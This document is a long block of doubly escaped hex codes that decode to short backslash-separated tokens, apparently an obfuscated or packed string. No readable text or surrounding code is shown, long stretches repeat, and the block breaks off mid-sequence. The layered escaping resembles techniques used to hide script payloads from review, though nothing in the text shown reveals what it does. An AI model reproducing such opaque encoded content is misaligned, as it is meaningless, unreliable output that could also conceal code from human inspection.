\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\